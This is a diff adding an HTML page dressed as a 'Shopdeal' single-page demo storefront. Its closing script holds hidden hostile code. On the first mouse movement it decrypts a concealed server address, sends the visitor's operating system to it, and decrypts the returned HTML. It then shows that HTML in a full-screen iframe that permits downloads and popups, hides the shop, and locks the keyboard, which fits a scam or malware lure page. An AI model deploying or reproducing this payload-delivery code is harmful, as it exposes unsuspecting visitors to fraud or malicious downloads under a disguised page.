+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
+      margin:0 0 8px;
+    }
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
+    }
+    #cancelBtn{ background:#f1f5f9; color:#334155; }
+    #cancelBtn:hover{ background:#e2e8f0; }
+    #continueBtn{
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff;
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+    }
+    #continueBtn:hover{ transform:translateY(-2px); }
+
+    .hint{
+      background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
+      color:#ede9fe;
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
+      display:flex; align-items:center; justify-content:center;
+      gap:10px;
+    }
+
+    .nav{
+      position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
+      background:rgba(255,255,255,.86);
+      backdrop-filter:blur(16px);
+      -webkit-backdrop-filter:blur(16px);
+      border-bottom:1px solid var(--line);
+    }
+    .brand{
+      display:flex; align-items:center; gap:11px;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
+    }
+    .brand-mark{
+      width:36px; height:36px; flex:none;
+      display:grid; place-items:center;
+      border-radius:11px; font-size:1rem;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      box-shadow:0 10px 22px -10px rgba(109,40,217,.9);
+    }
+
+    .links{ display:flex; gap:6px; }
+    .links a{
+      font-size:.9rem; font-weight:500; color:#4b5563;
+      padding:8px 14px; border-radius:10px;
+      transition:color .18s ease, background .18s ease;
+    }
+    .links a:hover{ color:var(--brand); background:#f5f3ff; }
+
+    .clock{
+      margin-left:auto;
+      display:inline-flex; align-items:center; gap:6px;
+      font-size:.78rem; font-weight:600; color:var(--brand-dark);
+      background:#f5f3ff; border:1px solid #ede9fe;
+      padding:7px 13px; border-radius:999px; white-space:nowrap;
+    }
+    .cart-btn{
+      display:inline-flex; align-items:center; gap:8px;
+      border:0; cursor:pointer;
+      background:var(--ink); color:#fff;
+      font-weight:600; font-size:.88rem;
+      padding:10px 18px; border-radius:999px;
+      transition:transform .18s ease, background .18s ease;
+    }
+    .cart-btn:hover{ background:var(--brand); transform:translateY(-1px); }
+    .cart-btn .badge{
+      background:#fff; color:var(--ink);
+      border-radius:999px; min-width:20px; height:20px;
+      display:grid; place-items:center;
+      padding:0 6px; font-size:.72rem; font-weight:800;
+    }
+
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    }
+
+    /* ============================================================
+       HERO
+       ============================================================ */
+    .hero{
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      background:
+        radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
+        radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
+        linear-gradient(180deg,#fbfaff,#fff);
+    }
+    @media (max-width:960px){
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+    }
+
+    .eyebrow{
+      display:inline-flex; align-items:center; gap:8px;
+      background:#fff; border:1px solid #ede9fe;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
+      letter-spacing:.06em; text-transform:uppercase;
+      padding:7px 15px; border-radius:999px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
+    }
+    .eyebrow .dot{
+      width:7px; height:7px; border-radius:50%;
+      background:var(--accent);
+      box-shadow:0 0 0 4px rgba(219,39,119,.16);
+    }
+
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
+      line-height:1.08; letter-spacing:-.035em;
+      font-weight:900; margin:0 0 18px;
+    }
+    .hero-text h1 span{
+      background:linear-gradient(115deg,var(--brand),var(--accent));
+      -webkit-background-clip:text; background-clip:text; color:transparent;
+    }
+    .hero-text p{
+      font-size:1.05rem; color:var(--muted);
+      max-width:490px; margin:0 0 30px;
+    }
+
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
+      padding:15px 30px; border-radius:999px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:700; font-size:.95rem;
+      box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+
+    .hero-stats{
+      display:flex; gap:34px; flex-wrap:wrap;
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
+    }
+    .hero-stats strong{
+      display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
+    }
+    .hero-stats span{ font-size:.82rem; color:var(--muted); }
+
+    .hero-img{
+      width:100%; aspect-ratio:5/4; object-fit:cover;
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
+    }
+
+    /* ============================================================
+       TRUST STRIP
+       ============================================================ */
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
+    .trust-grid{
+      display:grid; grid-template-columns:repeat(4,1fr);
+      gap:10px; padding:22px 0;
+    }
+    .trust-item{
+      display:flex; align-items:center; justify-content:center; gap:9px;
+      font-size:.85rem; font-weight:600; color:#475569;
+      padding:6px 10px; border-right:1px solid var(--line);
+    }
+    .trust-item:last-child{ border-right:0; }
+    .trust-item span{ font-size:1.05rem; }
+    @media (max-width:860px){
+      .trust-grid{ grid-template-columns:repeat(2,1fr); gap:14px; }
+      .trust-item{ border-right:0; justify-content:flex-start; }
+    }
+
+    /* ============================================================
+       SECTIONS
+       ============================================================ */
+    .section{ padding:76px 0; }
+    .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
+    .section-head .kicker{
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
+      letter-spacing:.12em; text-transform:uppercase;
+      color:var(--brand); margin-bottom:10px;
+    }
+    .section-head h2{
+      font-size:clamp(1.6rem,3.2vw,2.2rem);
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
+    }
+    .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
+
+
+    .grid{
+      display:grid; gap:24px;
+      grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
+    }
+    .card{
+      display:flex; flex-direction:column;
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius); overflow:hidden;
+      transition:transform .22s ease, box-shadow .22s ease, border-color .22s ease;
+    }
+    .card:hover{
+      transform:translateY(-6px);
+      box-shadow:var(--shadow-lg);
+      border-color:transparent;
+    }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
+    .card-media img{
+      width:100%; height:100%; object-fit:cover;
+      transition:transform .55s cubic-bezier(.2,.7,.3,1);
+    }
+    .card:hover .card-media img{ transform:scale(1.07); }
+
+    .card .badge{
+      position:absolute; top:12px; left:12px;
+      font-size:.68rem; font-weight:800; letter-spacing:.06em;
+      text-transform:uppercase; color:#fff;
+      padding:6px 11px; border-radius:999px;
+      background:var(--ink);
+    }
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
+      font-size:.7rem; font-weight:700; letter-spacing:.1em;
+      text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
+    }
+    .card h3{
+      margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
+    }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
+    .save{
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
+      color:#047857; background:#ecfdf5;
+      padding:3px 8px; border-radius:999px;
+    }
+
+    .add{
+      margin-top:14px; width:100%;
+      display:inline-flex; align-items:center; justify-content:center; gap:8px;
+      border:1px solid var(--ink); background:#fff; color:var(--ink);
+      font-weight:700; font-size:.88rem;
+      padding:11px; border-radius:11px; cursor:pointer;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
+    }
+    .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
+    .add:active{ transform:translateY(0); }
+
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
+    .features{
+      display:grid; gap:22px;
+      grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
+    }
+    .feature{
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
+      transition:transform .22s ease, box-shadow .22s ease;
+    }
+    .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
+      border-radius:14px; font-size:1.3rem;
+      background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
+    }
+    .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
+    .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
+
+    /* ============================================================
+       FOOTER
+       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
+    @media (prefers-reduced-motion:reduce){
+      *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
+      html{ scroll-behavior:auto; }
+    }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
+    <header class="nav">
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
+        </div>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+   <!--  <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript> -->
+    <!-- Histats.com  END  -->
+
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <section class="section" id="products">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Featured</span>
+          <h2>Handpicked for you</h2>
+          <p>Six customer favorites, priced in USD — with free shipping on qualifying orders.</p>
+        </div>
+
+        <div class="grid">
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--sale">Best Seller</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
+              <h3>Running Sneakers</h3>
+              <div class="price-row">
+                <span class="price">$89.99</span>
+                <span class="old">$139.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Limited</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
+              <h3>Classic Watch</h3>
+              <div class="price-row">
+                <span class="price">$179.99</span>
+                <span class="old">$249.99</span>
+                <span class="save">−28%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
+              <h3>Travel Backpack</h3>
+              <div class="price-row">
+                <span class="price">$69.99</span>
+                <span class="old">$109.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--new">New</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
+              <h3>Wireless Headphones</h3>
+              <div class="price-row">
+                <span class="price">$119.99</span>
+                <span class="old">$179.99</span>
+                <span class="save">−33%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
+              <h3>Sunglasses</h3>
+              <div class="price-row">
+                <span class="price">$34.99</span>
+                <span class="old">$59.99</span>
+                <span class="save">−42%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Top Rated</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
+              <h3>Instant Camera</h3>
+              <div class="price-row">
+                <span class="price">$219.99</span>
+                <span class="old">$299.99</span>
+                <span class="save">−27%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="section about">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Why Shopdeal</span>
+          <h2>Built around you</h2>
+          <p>Simple pricing, fast delivery and support that actually answers.</p>
+        </div>
+
+        <div class="features">
+          <div class="feature">
+            <span>🚚</span>
+            <h3>Free Shipping</h3>
+            <p>Free standard delivery on every US order over $75. No codes needed.</p>
+          </div>
+          <div class="feature">
+            <span>↩️</span>
+            <h3>Easy Returns</h3>
+            <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
+          </div>
+          <div class="feature">
+            <span>🔒</span>
+            <h3>Secure Checkout</h3>
+            <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
+          </div>
+          <div class="feature">
+            <span>⚡</span>
+            <h3>Fast Support</h3>
+            <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
+    </footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX196SsJbwxUFAm0BLOjjJD2WSOvCX7UYlqCjC69NHCEBRv5seXW/VJGzpkIBnmpeX02ZMj0Og5Xt5g==";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
+</html>
